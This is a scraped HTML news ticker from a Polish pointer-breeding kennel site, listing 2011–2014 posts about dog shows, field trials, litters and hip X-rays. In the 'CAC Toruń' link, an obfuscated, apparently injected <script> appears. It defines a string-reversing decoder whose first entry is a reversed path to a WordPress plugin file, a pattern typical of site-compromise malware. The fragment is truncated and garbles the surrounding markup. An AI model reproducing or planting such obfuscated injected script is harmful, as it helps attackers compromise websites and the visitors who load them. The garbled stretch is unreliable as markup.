href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/">Porter podwójnym INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/">CAC Psów Myśliwskich Spała</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/">CACIB Mladá Boleslav (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/">6 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/">Porter zwycięzcą rankingu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/22/mamy-szczenieta/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/12/cacib-lodz/">CACIB Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/">XXI Klubowa Wystawa Wyżłów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/">Regionalne Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/">Ciąża Piri potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/29/cac-swiebodzice/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/27/cacib-poznan/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/">CACIB Lwów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/">Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/">CAC Toruń</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/">RTG stawów Tibora</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/06/cacib-velka-ida/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/">Black Sea Winner Albena (Bułgaria)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/">XX Klubowa Wystawa Wyżłów Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/">Próby Pracy Wyżłów Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/">Próby Pracy Wyżłów Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/">RTG stawów Pesty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/26/cacib-glogow/">CACIB Głogów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/">RTG stawów Piri-Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/">RTG stawów Tengeri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/">RTG stawów Portera</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/21/cacib-poznan-2/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/">CAC Psów Myśliwskich Wiśniowa Góra k.Łodzi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/15/cac-chorzow-3/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/">CAC Psów Myśliwskich Żychlin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/18/cacib-krakow-2/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/">RTG stawów Trizs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/22/cac-czestochowa/">CAC Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/">RTG stawów Tiszy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/">RTG stawów Lenti</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/">Pożegnanie szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/">7 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/25/cacib-wroclaw/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/">Krajowe Field Trialsy Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/">Ciąża Czuszki potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/">Próby Pracy Wyżłów Biskupin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/24/cac-bedzin-4/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a 